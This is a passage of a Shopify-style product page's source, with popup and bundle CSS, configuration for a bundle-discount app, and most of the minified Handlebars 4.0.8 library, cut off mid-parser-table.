    color:#8C0000;
    font-weight:normal;
    opacity:0.8;
  }


  .discount-applies-true .product-price .upsell-note{
    display:block;
    font-weight:normal;
    width:100%;
  }

  .discount-applies-false .product-price .upsell-note{
    display:none;
  }

  #lbModal-container .product-title{
    font-weight:400;
    width:100%;
  }

  .dp-popup-lbModal .upsell-title{
    font-family: inherit;
    font-weight: normal;
    line-height: 1.1;
    color: inherit;
    font-size: 18px;
    margin-top: 10px;
    margin-bottom: 20px;
    font-weight: 500;
  }


  @media (max-width: 650px) {
    .dp-popup .multiple-products-true .details {
      width: 60%;
      padding-left: 20px;
    }

    .dp-popup .multiple-products-true .actions {
      max-width: inherit;
      width: 100%;
      padding-top: 15px;
    }

    .dp-popup .product-container{
      padding-bottom: 20px;
      padding-top:20px;
    }


  }

  .lb-bundle-wrapper .lb-product-bundle button.add-lion-bundle{
    cursor: pointer;
    background-color: #a1c65b;
    background-image: none;
    color: #fff;
    margin: -10px 0 -10px;
    width: 100%;
    border: none;
    text-decoration: none;
    font-size: 13px;
    font-family: inherit;
    text-transform: uppercase;
    font-weight: 500;
    padding: 10px;
  }

  .lb-product-bundle .bundle-total button span {
    font-size: 13px;
  }


  table.lb-discount-table{
  
  
  }


  

</style>


<script type="text/javascript">
  window.lion = {};

  

  
    
      
      window.lion.product = {
        id: 2093812777022,
        price: 9810,
      };
      window.lion.product_collections = []
      
        window.lion.product_collections.push(263417135238)
      
        window.lion.product_collections.push(57857114174)
      
        window.lion.product_collections.push(56645713982)
      
        window.lion.product_collections.push(56276156478)
      
        window.lion.product_collections.push(57698975806)
      
        window.lion.product_collections.push(57699008574)
      
        window.lion.product_collections.push(56405884990)
      
        window.lion.product_collections.push(57715359806)
      
        window.lion.product_collections.push(158077878406)
      
        window.lion.product_collections.push(56406048830)
      
        window.lion.product_collections.push(57715392574)
      
        window.lion.product_collections.push(56405753918)
      
        window.lion.product_collections.push(57715327038)
      
        window.lion.product_collections.push(57688916030)
      
    
  


  

  
  	window.lion.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"AUD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    window.lion.cart.items = []

    

    if (typeof window.lion.cart.items == "object") {
      for (var i=0; i<window.lion.cart.items.length; i++) {
        ["sku", "grams", "vendor", "url", "image", "handle", "requires_shipping", "product_type", "product_description"].map(function(a) {
          delete window.lion.cart.items[i][a]
        })
      }
    }
  
  window.lion.ba_page = "product";
  window.lion.discount_method = "code";

  
    
      window.lion.money_format = "${{amount}}";
    
  


//Handlebars
!function(a,b){"object"==typeof exports&&"object"==typeof module?module.exports=b():"function"==typeof define&&define.amd?define([],b):"object"==typeof exports?exports.Handlebars=b():a.Handlebars=b()}(this,function(){return function(a){function b(d){if(c[d])return c[d].exports;var e=c[d]={exports:{},id:d,loaded:!1};return a[d].call(e.exports,e,e.exports,b),e.loaded=!0,e.exports}var c={};return b.m=a,b.c=c,b.p="",b(0)}([function(a,b,c){"use strict";function d(){var a=r();return a.compile=function(b,c){return k.compile(b,c,a)},a.precompile=function(b,c){return k.precompile(b,c,a)},a.AST=i["default"],a.Compiler=k.Compiler,a.JavaScriptCompiler=m["default"],a.Parser=j.parser,a.parse=j.parse,a}var e=c(1)["default"];b.__esModule=!0;var f=c(2),g=e(f),h=c(35),i=e(h),j=c(36),k=c(41),l=c(42),m=e(l),n=c(39),o=e(n),p=c(34),q=e(p),r=g["default"].create,s=d();s.create=d,q["default"](s),s.Visitor=o["default"],s["default"]=s,b["default"]=s,a.exports=b["default"]},function(a,b){"use strict";b["default"]=function(a){return a&&a.__esModule?a:{"default":a}},b.__esModule=!0},function(a,b,c){"use strict";function d(){var a=new h.HandlebarsEnvironment;return n.extend(a,h),a.SafeString=j["default"],a.Exception=l["default"],a.Utils=n,a.escapeExpression=n.escapeExpression,a.VM=p,a.template=function(b){return p.template(b,a)},a}var e=c(3)["default"],f=c(1)["default"];b.__esModule=!0;var g=c(4),h=e(g),i=c(21),j=f(i),k=c(6),l=f(k),m=c(5),n=e(m),o=c(22),p=e(o),q=c(34),r=f(q),s=d();s.create=d,r["default"](s),s["default"]=s,b["default"]=s,a.exports=b["default"]},function(a,b){"use strict";b["default"]=function(a){if(a&&a.__esModule)return a;var b={};if(null!=a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&(b[c]=a[c]);return b["default"]=a,b},b.__esModule=!0},function(a,b,c){"use strict";function d(a,b,c){this.helpers=a||{},this.partials=b||{},this.decorators=c||{},i.registerDefaultHelpers(this),j.registerDefaultDecorators(this)}var e=c(1)["default"];b.__esModule=!0,b.HandlebarsEnvironment=d;var f=c(5),g=c(6),h=e(g),i=c(10),j=c(18),k=c(20),l=e(k),m="4.0.8";b.VERSION=m;var n=7;b.COMPILER_REVISION=n;var o={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};b.REVISION_CHANGES=o;var p="[object Object]";d.prototype={constructor:d,logger:l["default"],log:l["default"].log,registerHelper:function(a,b){if(f.toString.call(a)===p){if(b)throw new h["default"]("Arg not supported with multiple helpers");f.extend(this.helpers,a)}else this.helpers[a]=b},unregisterHelper:function(a){delete this.helpers[a]},registerPartial:function(a,b){if(f.toString.call(a)===p)f.extend(this.partials,a);else{if("undefined"==typeof b)throw new h["default"]('Attempting to register a partial called "'+a+'" as undefined');this.partials[a]=b}},unregisterPartial:function(a){delete this.partials[a]},registerDecorator:function(a,b){if(f.toString.call(a)===p){if(b)throw new h["default"]("Arg not supported with multiple decorators");f.extend(this.decorators,a)}else this.decorators[a]=b},unregisterDecorator:function(a){delete this.decorators[a]}};var q=l["default"].log;b.log=q,b.createFrame=f.createFrame,b.logger=l["default"]},function(a,b){"use strict";function c(a){return k[a]}function d(a){for(var b=1;b<arguments.length;b++)for(var c in arguments[b])Object.prototype.hasOwnProperty.call(arguments[b],c)&&(a[c]=arguments[b][c]);return a}function e(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1}function f(a){if("string"!=typeof a){if(a&&a.toHTML)return a.toHTML();if(null==a)return"";if(!a)return a+"";a=""+a}return m.test(a)?a.replace(l,c):a}function g(a){return!a&&0!==a||!(!p(a)||0!==a.length)}function h(a){var b=d({},a);return b._parent=a,b}function i(a,b){return a.path=b,a}function j(a,b){return(a?a+".":"")+b}b.__esModule=!0,b.extend=d,b.indexOf=e,b.escapeExpression=f,b.isEmpty=g,b.createFrame=h,b.blockParams=i,b.appendContextPath=j;var k={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},l=/[&<>"'`=]/g,m=/[&<>"'`=]/,n=Object.prototype.toString;b.toString=n;var o=function(a){return"function"==typeof a};o(/x/)&&(b.isFunction=o=function(a){return"function"==typeof a&&"[object Function]"===n.call(a)}),b.isFunction=o;var p=Array.isArray||function(a){return!(!a||"object"!=typeof a)&&"[object Array]"===n.call(a)};b.isArray=p},function(a,b,c){"use strict";function d(a,b){var c=b&&b.loc,g=void 0,h=void 0;c&&(g=c.start.line,h=c.start.column,a+=" - "+g+":"+h);for(var i=Error.prototype.constructor.call(this,a),j=0;j<f.length;j++)this[f[j]]=i[f[j]];Error.captureStackTrace&&Error.captureStackTrace(this,d);try{c&&(this.lineNumber=g,e?Object.defineProperty(this,"column",{value:h,enumerable:!0}):this.column=h)}catch(k){}}var e=c(7)["default"];b.__esModule=!0;var f=["description","fileName","lineNumber","message","name","number","stack"];d.prototype=new Error,b["default"]=d,a.exports=b["default"]},function(a,b,c){a.exports={"default":c(8),__esModule:!0}},function(a,b,c){var d=c(9);a.exports=function(a,b,c){return d.setDesc(a,b,c)}},function(a,b){var c=Object;a.exports={create:c.create,getProto:c.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:c.getOwnPropertyDescriptor,setDesc:c.defineProperty,setDescs:c.defineProperties,getKeys:c.keys,getNames:c.getOwnPropertyNames,getSymbols:c.getOwnPropertySymbols,each:[].forEach}},function(a,b,c){"use strict";function d(a){g["default"](a),i["default"](a),k["default"](a),m["default"](a),o["default"](a),q["default"](a),s["default"](a)}var e=c(1)["default"];b.__esModule=!0,b.registerDefaultHelpers=d;var f=c(11),g=e(f),h=c(12),i=e(h),j=c(13),k=e(j),l=c(14),m=e(l),n=c(15),o=e(n),p=c(16),q=e(p),r=c(17),s=e(r)},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerHelper("blockHelperMissing",function(b,c){var e=c.inverse,f=c.fn;if(b===!0)return f(this);if(b===!1||null==b)return e(this);if(d.isArray(b))return b.length>0?(c.ids&&(c.ids=[c.name]),a.helpers.each(b,c)):e(this);if(c.data&&c.ids){var g=d.createFrame(c.data);g.contextPath=d.appendContextPath(c.data.contextPath,c.name),c={data:g}}return f(b,c)})},a.exports=b["default"]},function(a,b,c){"use strict";var d=c(1)["default"];b.__esModule=!0;var e=c(5),f=c(6),g=d(f);b["default"]=function(a){a.registerHelper("each",function(a,b){function c(b,c,f){j&&(j.key=b,j.index=c,j.first=0===c,j.last=!!f,k&&(j.contextPath=k+b)),i+=d(a[b],{data:j,blockParams:e.blockParams([a[b],b],[k+b,null])})}if(!b)throw new g["default"]("Must pass iterator to #each");var d=b.fn,f=b.inverse,h=0,i="",j=void 0,k=void 0;if(b.data&&b.ids&&(k=e.appendContextPath(b.data.contextPath,b.ids[0])+"."),e.isFunction(a)&&(a=a.call(this)),b.data&&(j=e.createFrame(b.data)),a&&"object"==typeof a)if(e.isArray(a))for(var l=a.length;h<l;h++)h in a&&c(h,h,h===a.length-1);else{var m=void 0;for(var n in a)a.hasOwnProperty(n)&&(void 0!==m&&c(m,h-1),m=n,h++);void 0!==m&&c(m,h-1,!0)}return 0===h&&(i=f(this)),i})},a.exports=b["default"]},function(a,b,c){"use strict";var d=c(1)["default"];b.__esModule=!0;var e=c(6),f=d(e);b["default"]=function(a){a.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new f["default"]('Missing helper: "'+arguments[arguments.length-1].name+'"')})},a.exports=b["default"]},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerHelper("if",function(a,b){return d.isFunction(a)&&(a=a.call(this)),!b.hash.includeZero&&!a||d.isEmpty(a)?b.inverse(this):b.fn(this)}),a.registerHelper("unless",function(b,c){return a.helpers["if"].call(this,b,{fn:c.inverse,inverse:c.fn,hash:c.hash})})},a.exports=b["default"]},function(a,b){"use strict";b.__esModule=!0,b["default"]=function(a){a.registerHelper("log",function(){for(var b=[void 0],c=arguments[arguments.length-1],d=0;d<arguments.length-1;d++)b.push(arguments[d]);var e=1;null!=c.hash.level?e=c.hash.level:c.data&&null!=c.data.level&&(e=c.data.level),b[0]=e,a.log.apply(a,b)})},a.exports=b["default"]},function(a,b){"use strict";b.__esModule=!0,b["default"]=function(a){a.registerHelper("lookup",function(a,b){return a&&a[b]})},a.exports=b["default"]},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerHelper("with",function(a,b){d.isFunction(a)&&(a=a.call(this));var c=b.fn;if(d.isEmpty(a))return b.inverse(this);var e=b.data;return b.data&&b.ids&&(e=d.createFrame(b.data),e.contextPath=d.appendContextPath(b.data.contextPath,b.ids[0])),c(a,{data:e,blockParams:d.blockParams([a],[e&&e.contextPath])})})},a.exports=b["default"]},function(a,b,c){"use strict";function d(a){g["default"](a)}var e=c(1)["default"];b.__esModule=!0,b.registerDefaultDecorators=d;var f=c(19),g=e(f)},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerDecorator("inline",function(a,b,c,e){var f=a;return b.partials||(b.partials={},f=function(e,f){var g=c.partials;c.partials=d.extend({},g,b.partials);var h=a(e,f);return c.partials=g,h}),b.partials[e.args[0]]=e.fn,f})},a.exports=b["default"]},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5),e={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(a){if("string"==typeof a){var b=d.indexOf(e.methodMap,a.toLowerCase());a=b>=0?b:parseInt(a,10)}return a},log:function(a){if(a=e.lookupLevel(a),"undefined"!=typeof console&&e.lookupLevel(e.level)<=a){var b=e.methodMap[a];console[b]||(b="log");for(var c=arguments.length,d=Array(c>1?c-1:0),f=1;f<c;f++)d[f-1]=arguments[f];console[b].apply(console,d)}}};b["default"]=e,a.exports=b["default"]},function(a,b){"use strict";function c(a){this.string=a}b.__esModule=!0,c.prototype.toString=c.prototype.toHTML=function(){return""+this.string},b["default"]=c,a.exports=b["default"]},function(a,b,c){"use strict";function d(a){var b=a&&a[0]||1,c=s.COMPILER_REVISION;if(b!==c){if(b<c){var d=s.REVISION_CHANGES[c],e=s.REVISION_CHANGES[b];throw new r["default"]("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+d+") or downgrade your runtime to an older version ("+e+").")}throw new r["default"]("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+a[1]+").")}}function e(a,b){function c(c,d,e){e.hash&&(d=p.extend({},d,e.hash),e.ids&&(e.ids[0]=!0)),c=b.VM.resolvePartial.call(this,c,d,e);var f=b.VM.invokePartial.call(this,c,d,e);if(null==f&&b.compile&&(e.partials[e.name]=b.compile(c,a.compilerOptions,b),f=e.partials[e.name](d,e)),null!=f){if(e.indent){for(var g=f.split("\n"),h=0,i=g.length;h<i&&(g[h]||h+1!==i);h++)g[h]=e.indent+g[h];f=g.join("\n")}return f}throw new r["default"]("The partial "+e.name+" could not be compiled when running in runtime-only mode")}function d(b){function c(b){return""+a.main(e,b,e.helpers,e.partials,g,i,h)}var f=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],g=f.data;d._setup(f),!f.partial&&a.useData&&(g=j(b,g));var h=void 0,i=a.useBlockParams?[]:void 0;return a.useDepths&&(h=f.depths?b!=f.depths[0]?[b].concat(f.depths):f.depths:[b]),(c=k(a.main,c,e,f.depths||[],g,i))(b,f)}if(!b)throw new r["default"]("No environment passed to template");if(!a||!a.main)throw new r["default"]("Unknown template object: "+typeof a);a.main.decorator=a.main_d,b.VM.checkRevision(a.compiler);var e={strict:function(a,b){if(!(b in a))throw new r["default"]('"'+b+'" not defined in '+a);return a[b]},lookup:function(a,b){for(var c=a.length,d=0;d<c;d++)if(a[d]&&null!=a[d][b])return a[d][b]},lambda:function(a,b){return"function"==typeof a?a.call(b):a},escapeExpression:p.escapeExpression,invokePartial:c,fn:function(b){var c=a[b];return c.decorator=a[b+"_d"],c},programs:[],program:function(a,b,c,d,e){var g=this.programs[a],h=this.fn(a);return b||e||d||c?g=f(this,a,h,b,c,d,e):g||(g=this.programs[a]=f(this,a,h)),g},data:function(a,b){for(;a&&b--;)a=a._parent;return a},merge:function(a,b){var c=a||b;return a&&b&&a!==b&&(c=p.extend({},b,a)),c},nullContext:l({}),noop:b.VM.noop,compilerInfo:a.compiler};return d.isTop=!0,d._setup=function(c){c.partial?(e.helpers=c.helpers,e.partials=c.partials,e.decorators=c.decorators):(e.helpers=e.merge(c.helpers,b.helpers),a.usePartial&&(e.partials=e.merge(c.partials,b.partials)),(a.usePartial||a.useDecorators)&&(e.decorators=e.merge(c.decorators,b.decorators)))},d._child=function(b,c,d,g){if(a.useBlockParams&&!d)throw new r["default"]("must pass block params");if(a.useDepths&&!g)throw new r["default"]("must pass parent depths");return f(e,b,a[b],c,0,d,g)},d}function f(a,b,c,d,e,f,g){function h(b){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],h=g;return!g||b==g[0]||b===a.nullContext&&null===g[0]||(h=[b].concat(g)),c(a,b,a.helpers,a.partials,e.data||d,f&&[e.blockParams].concat(f),h)}return h=k(c,h,a,g,d,f),h.program=b,h.depth=g?g.length:0,h.blockParams=e||0,h}function g(a,b,c){return a?a.call||c.name||(c.name=a,a=c.partials[a]):a="@partial-block"===c.name?c.data["partial-block"]:c.partials[c.name],a}function h(a,b,c){var d=c.data&&c.data["partial-block"];c.partial=!0,c.ids&&(c.data.contextPath=c.ids[0]||c.data.contextPath);var e=void 0;if(c.fn&&c.fn!==i&&!function(){c.data=s.createFrame(c.data);var a=c.fn;e=c.data["partial-block"]=function(b){var c=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return c.data=s.createFrame(c.data),c.data["partial-block"]=d,a(b,c)},a.partials&&(c.partials=p.extend({},c.partials,a.partials))}(),void 0===a&&e&&(a=e),void 0===a)throw new r["default"]("The partial "+c.name+" could not be found");if(a instanceof Function)return a(b,c)}function i(){return""}function j(a,b){return b&&"root"in b||(b=b?s.createFrame(b):{},b.root=a),b}function k(a,b,c,d,e,f){if(a.decorator){var g={};b=a.decorator(b,g,c,d&&d[0],e,f,d),p.extend(b,g)}return b}var l=c(23)["default"],m=c(3)["default"],n=c(1)["default"];b.__esModule=!0,b.checkRevision=d,b.template=e,b.wrapProgram=f,b.resolvePartial=g,b.invokePartial=h,b.noop=i;var o=c(5),p=m(o),q=c(6),r=n(q),s=c(4)},function(a,b,c){a.exports={"default":c(24),__esModule:!0}},function(a,b,c){c(25),a.exports=c(30).Object.seal},function(a,b,c){var d=c(26);c(27)("seal",function(a){return function(b){return a&&d(b)?a(b):b}})},function(a,b){a.exports=function(a){return"object"==typeof a?null!==a:"function"==typeof a}},function(a,b,c){var d=c(28),e=c(30),f=c(33);a.exports=function(a,b){var c=(e.Object||{})[a]||Object[a],g={};g[a]=b(c),d(d.S+d.F*f(function(){c(1)}),"Object",g)}},function(a,b,c){var d=c(29),e=c(30),f=c(31),g="prototype",h=function(a,b,c){var i,j,k,l=a&h.F,m=a&h.G,n=a&h.S,o=a&h.P,p=a&h.B,q=a&h.W,r=m?e:e[b]||(e[b]={}),s=m?d:n?d[b]:(d[b]||{})[g];m&&(c=b);for(i in c)j=!l&&s&&i in s,j&&i in r||(k=j?s[i]:c[i],r[i]=m&&"function"!=typeof s[i]?c[i]:p&&j?f(k,d):q&&s[i]==k?function(a){var b=function(b){return this instanceof a?new a(b):a(b)};return b[g]=a[g],b}(k):o&&"function"==typeof k?f(Function.call,k):k,o&&((r[g]||(r[g]={}))[i]=k))};h.F=1,h.G=2,h.S=4,h.P=8,h.B=16,h.W=32,a.exports=h},function(a,b){var c=a.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=c)},function(a,b){var c=a.exports={version:"1.2.6"};"number"==typeof __e&&(__e=c)},function(a,b,c){var d=c(32);a.exports=function(a,b,c){if(d(a),void 0===b)return a;switch(c){case 1:return function(c){return a.call(b,c)};case 2:return function(c,d){return a.call(b,c,d)};case 3:return function(c,d,e){return a.call(b,c,d,e)}}return function(){return a.apply(b,arguments)}}},function(a,b){a.exports=function(a){if("function"!=typeof a)throw TypeError(a+" is not a function!");return a}},function(a,b){a.exports=function(a){try{return!!a()}catch(b){return!0}}},function(a,b){(function(c){"use strict";b.__esModule=!0,b["default"]=function(a){var b="undefined"!=typeof c?c:window,d=b.Handlebars;a.noConflict=function(){return b.Handlebars===a&&(b.Handlebars=d),a}},a.exports=b["default"]}).call(b,function(){return this}())},function(a,b){"use strict";b.__esModule=!0;var c={helpers:{helperExpression:function(a){return"SubExpression"===a.type||("MustacheStatement"===a.type||"BlockStatement"===a.type)&&!!(a.params&&a.params.length||a.hash)},scopedId:function(a){return/^\.|this\b/.test(a.original)},simpleId:function(a){return 1===a.parts.length&&!c.helpers.scopedId(a)&&!a.depth}}};b["default"]=c,a.exports=b["default"]},function(a,b,c){"use strict";function d(a,b){if("Program"===a.type)return a;h["default"].yy=n,n.locInfo=function(a){return new n.SourceLocation(b&&b.srcName,a)};var c=new j["default"](b);return c.accept(h["default"].parse(a))}var e=c(1)["default"],f=c(3)["default"];b.__esModule=!0,b.parse=d;var g=c(37),h=e(g),i=c(38),j=e(i),k=c(40),l=f(k),m=c(5);b.parser=h["default"];var n={};m.extend(n,l)},function(a,b){"use strict";b.__esModule=!0;var c=function(){function a(){this.yy={}}var b={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition_plus0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,attributeccept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,1],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(a,b,c,d,e,f,g){var h=f.length-1;switch(e){case 1:return f[h-1];case 2:this.$=d.prepareProgram(f[h]);break;case 3:this.$=f[h];break;case 4:this.$=f[h];break;case 5:this.$=f[h];break;case 6:this.$=f[h];break;case 7:this.$=f[h];break;case 8:this.$=f[h];break;case 9:this.$={type:"CommentStatement",value:d.stripComment(f[h]),strip:d.stripFlags(f[h],f[h]),loc:d.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:f[h],value:f[h],loc:d.locInfo(this._$)};break;case 11:this.$=d.prepareRawBlock(f[h-2],f[h-1],f[h],this._$);break;case 12:this.$={path:f[h-3],params:f[h-2],hash:f[h-1]};break;case 13:this.$=d.prepareBlock(f[h-3],f[h-2],f[h-1],f[h],!1,this._$);break;case 14:this.$=d.prepareBlock(f[h-3],f[h-2],f[h-1],f[h],!0,this._$);break;case 15:this.$={open:f[h-5],path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 16:this.$={path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 17:this.$={path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 18:this.$={strip:d.stripFlags(f[h-1],f[h-1]),program:f[h]};break;case 19:var i=d.prepareBlock(f[h-2],f[h-1],f[h],f[h],!1,this._$),j=d.prepareProgram([i],f[h-1].loc);j.chained=!0,this.$={strip:f[h-2].strip,program:j,chain:!0};break;case 20:this.$=f[h];break;case 21:this.$={path:f[h-1],strip:d.stripFlags(f[h-2],f[h])};break;case 22:this.$=d.prepareMustache(f[h-3],f[h-2],f[h-1],f[h-4],d.stripFlags(f[h-4],f[h]),this._$);break;case 23:this.$=d.prepareMustache(f[h-3],f[h-2],f[h-1],f[h-4],d.stripFlags(f[h-4],f[h]),this._$);break;case 24:this.$={type:"PartialStatement",name:f[h-3],params:f[h-2],hash:f[h-1],indent:"",strip:d.stripFlags(f[h-4],f[h]),loc:d.locInfo(this._$)};break;case 25:this.$=d.preparePartialBlock(f[h-2],f[h-1],f[h],this._$);break;case 26:this.$={path:f[h-3],params:f[h-2],hash:f[h-1],strip:d.stripFlags(f[h-4],f[h])};break;case 27:this.$=f[h];break;case 28:this.$=f[h];break;case 29:this.$={type:"SubExpression",path:f[h-3],params:f[h-2],hash:f[h-1],loc:d.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:f[h],loc:d.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:d.id(f[h-2]),value:f[h],loc:d.locInfo(this._$)};break;case 32:this.$=d.id(f[h-1]);break;case 33:this.$=f[h];break;case 34:this.$=f[h];break;case 35:this.$={type:"StringLiteral",value:f[h],original:f[h],loc:d.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(f[h]),original:Number(f[h]),loc:d.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===f[h],original:"true"===f[h],loc:d.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:d.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:d.locInfo(this._$)};break;case 40:this.$=f[h];break;case 41:this.$=f[h];break;case 42:this.$=d.preparePath(!0,f[h],this._$);break;case 43:this.$=d.preparePath(!1,f[h],this._$);break;case 44:f[h-2].push({part:d.id(f[h]),original:f[h],separator:f[h-1]}),this.$=f[h-2];break;case 45:this.$=[{part:d.id(f[h]),original:f[h]}];break;case 46:this.$=[];break;case 47:f[h-1].push(f[h]);break;case 48:this.$=[f[h]];break;case 49:f[h-1].push(f[h]);break;case 50:this.$=[];break;case 51:f[h-1].push(f[h]);break;case 58:this.$=[];break;case 59:f[h-1].push(f[h]);break;case 64:this.$=[];break;case 65:f[h-1].push(f[h]);break;case 70:this.$=[];break;case 71:f[h-1].push(f[h]);break;case 78:this.$=[];break;case 79:f[h-1].push(f[h]);break;case 82:this.$=[];break;case 83:f[h-1].push(f[h]);break;case 86:this.$=[];break;case 87:f[h-1].push(f[h]);break;case 90:this.$=[];break;case 91:f[h-1].push(f[h]);break;case 94:this.$=[];break;case 95:f[h-1].push(f[h]);break;case 98:this.$=[f[h]];break;case 99:f[h-1].push(f[h]);break;case 100:this.$=[f[h]];break;case 101:f[h-1].push(f[h])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2